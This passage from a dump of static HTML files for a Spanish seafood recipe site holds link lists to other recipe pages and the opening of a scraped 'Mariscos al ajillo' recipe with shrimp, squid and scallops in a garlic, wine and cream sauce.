un plato muy sabroso y jugoso. Buen provecho!</p> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> <i> </i> Comentar <span> <span> </span> Anterior </span> <span> Siguiente <span> </span> </span> <span> Comentarios </span> <span> </span> <p> </p> POLÍTICA DE COOKIES POLÍTICA DE PRIVACIDAD AVISO LEGAL CONDICIONES DE USO Bares y Restaurantes de Sevilla Recetas de Cocina <span> Síguenos</span> <i> </i> <i> </i> <i> </i> <span> </span> Al Final de la Palmera Orgullo de Nervión Pasión en Sevilla Bulevar Sur Mobility Sevilla Solidaria <span> <i> </i> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/xOzRiw8pkEo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="POZOLE DE MARISCOS, RECETA DELICIOSA!" data-role="presentation" data-class="rms_img" data-src="https://tse4.mm.bing.net/th?id=OVP.CElUjkyJlLOze4jgCXvBVgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/fd826621c998dccaef4287f382c7cc65.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="pjaggzaIRn7Ymb"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="pPRHzr2XkVhRV"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>





<file: page8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Mariscos al ajillo | Laylita.com – Recetas de Cocina" />
<meta name="keywords" content="Mariscos al ajillo | Laylita.com – Recetas de Cocina" />
<title>Mariscos al ajillo | Laylita.com – Recetas de Cocina | Recetas de mariscos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="FofIYlmMC1UDHwy">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="wWP6dX7AB"><a href="index.html">Recetas de mariscos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="Rm3b43IcC"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="umwh2qo5gvJEE">
				<h2>Welcome to Recetas de mariscos</h2>
			</div>
<h2 id="Oz4thcKXxkJaEW">Mariscos al ajillo | Laylita.com – Recetas de Cocina</h2> 2021.06.23 22:05
				<center><img src="img/ea89eb6118fa6dcc8695b14d42786cdd.jpg" width="50%"   id="ocyKL6ekrvbx"></center><br><br>Ir a navegación principal Ir al contenido principal Ir a la barra lateral primaria Ir al pie de página <span> Inicio</span> <span> English version</span> <span> Recetas con Videos</span> <span> Indice</span> <span> Recetas Ecuatorianas</span> <span> Sopas Ecuatorianas</span> <span> Platos Fuertes Ecuatorianos</span> <span> Desayunos Ecuatorianos</span> <span> Comida Callejera Ecuatoriana</span> <span> Ceviches</span> <span> Empanadas</span> <span> ¿Quién es Laylita?</span> <span> Sitios</span> <span> Recettes de Laylita</span> <span> Receitas da Laylita</span> <span> Travel</span> <span> Viajes</span> <h2> Nav Social Menu</h2> <span> <span> Inicio » <span> Todas las recetas » <span> Por ingrediente » <span> Mariscos » <span> Mariscos al ajillo</span> </span> </span> </span> </span> </span> <h1> Mariscos al ajillo</h1> <p> Por <span> <span> Layla Pujol</span> </span> <span> 3 comentarios </span> </p> <p> Esta es mi receta sencilla y rápida para preparar mariscos al ajillo. Esta receta lleva una combinación de camarones, calamar, y conchitas – y los mariscos adicionales de su preferencia. Se cocinan en una salsa con mantequilla, ajo, cebolla blanca, vino blanco, y crema de leche. Al final se agrega perejil picado para darle un toque de frescura.</p> <span> </span> <p> English version </p> Ir a la Receta <p> Estos mariscos al ajillo se pueden servir como una entrada o aperitivo. Son deliciosos acompañados de rodajas de pan baguette o un pan rustico. El pan es perfecto para absorber la salsa en que cocieron los mariscos. Otra opción es servirlos como plato principal con arroz, platanitos verdes fritos (o unos patacones/tostones), una ensaladita. También se puede usar como salsa para pastas o espaguetis al ajillo. Para una ocasión especial se pueden servir encima de pescado asado .</p> <p> Yo use solamente tres mariscos: camarones, calamares y conchitas de abanico pequeñas (también llamadas vieiras). Otras ideas de marisco que se pueden usar incluyen mejillones, almejas, cangrejo y/o pulpo. El cangrejo y el pulpo los recomiendo agregarlos ya cocidos y al final para mezclarlos con el resto – porque el tiempo de cocción es muy rápido para el resto de los mariscos.</p> <p> Recomiendo tener todos los ingredientes limpios y preparados de antemano, al igual que las guarniciones. De esta forma se tomará muy poco tiempo en preparar los mariscos al ajillo y los podrá disfrutar inmediatamente.</p> <h2> Mariscos al 